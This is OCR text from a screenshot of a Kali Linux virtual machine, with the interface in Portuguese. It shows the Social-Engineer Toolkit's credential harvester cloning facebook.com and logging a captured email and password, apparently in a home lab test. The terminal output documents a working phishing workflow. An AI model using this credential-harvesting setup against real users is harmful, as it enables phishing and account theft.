 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 16:23
facebook_login - Thunar
o 1 - Mousepad
Arquivo Editar Ver Ir Marcadores Ajuda
/home/caca/Downloads/facebook_login/
Locais
Computador
caca
Área de trabalho
Recentes
Lixeira
Documentos
Músicas
Imagens
Vídeos
Downloads
Dispositivos
Sistema de arqu...
Rede
Navegar na rede
index_files index.html
1 pasta | 1 arquivo: 76,8 KiB (78.614 bytes
root@kali: /home/caca/Downloads
Arquivo Ações Editar Exibir Ajuda
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.99 - - [31/Dec/2024 16:22:54] "GET / HTTP/1.1" 200 -
192.168.0.99 - - [31/Dec/2024 16:22:56] "GET /data/manifest/ HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2870
PARAM: lsd=AVr2vG1KmM8
POSSIBLE USERNAME FIELD FOUND: email=christian@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=dfsdfsd
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
u_0_5_97 Diferenciar maiúsculas e minúsculas Coincidir palavra inteira Expressão regular 0 correspondência
Right Control